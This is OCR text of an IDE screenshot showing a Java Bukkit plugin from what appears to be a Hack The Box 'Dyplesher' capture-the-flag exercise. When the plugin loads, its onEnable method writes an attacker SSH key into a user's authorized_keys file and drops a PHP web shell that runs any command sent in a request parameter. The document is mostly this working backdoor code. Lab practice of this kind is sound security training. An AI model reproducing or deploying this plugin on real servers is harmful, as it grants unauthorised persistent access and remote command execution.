 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
cfx target cfx-2.0.jar
Add Configuration...
1: Project
7: Structure
2: Favorites
Project
cfx ~/IdeaProjects/cfx
.idea
src
main
java
htb.dyplesher.cfx
fusion
resources
plugin.yml
test
target
classes
maven-archiver
maven-status
cfx-1.0-SNAPSHOT.jar
cfx-1.1.jar
cfx-2.0.jar
cfx.iml
pom.xml
External Libraries
Scratches and Consoles
pom.xml (cfx) plugin.yml fusion.java
3 27
1 package htb.dyplesher.cfx;
2
3 import org.bukkit.plugin.java.JavaPlugin;
4 import java.io.BufferedReader;
5 import java.io.FileReader;
6 import java.io.IOException;
7 import java.io.FileWriter;
8
9 public class fusion extends JavaPlugin {
10 @Override
11 public void onEnable() {
12 getLogger().info( s: "onEnable is called!");
13
14 //Injecting SSH Key
15 try {
16 FileWriter file_write = new FileWriter( s: "/home/MinatoTW/.ssh/authorized_keys");
17 file_write.write( s: "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDtC3xSsz34olQ4a0fk6x+IqUvSCbsXE6jiM2AMyA8rY+kLoG3ekOTrToramikOd174bux
18 file_write.close();
19 getLogger().info( s: "SSH Key Injected Successfully");
20 } catch (IOException e) {
21 getLogger().info( s: "Injection Failed");
22 e.printStackTrace();
23 }
24 //WebShell Writing
25 try {
26 FileWriter file_write = new FileWriter( s: "/var/www/test/cfxshell.php");
27 file_write.write( s: "<?php system($_REQUEST['cfx']); ?>");
28 file_write.close();
29 getLogger().info( s: "Written Webshell Successfully");
30 } catch (IOException e) {
31 getLogger().info( s: "Couldn't write Webshell");
32 e.printStackTrace();
33 }
34
35 }
36
37 @Override
38 public void onDisable() {
39
40 getLogger().info( s: "onDisable is called!");
41 }
42 }
43
Maven
cfx
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Ant
Maven
6: Problems TODO Terminal Build
1 Event Log
Unable to save settings: Failed to save settings. Please restart IntelliJ IDEA (12 minutes ago)
36:1 LF UTF-8 4 spaces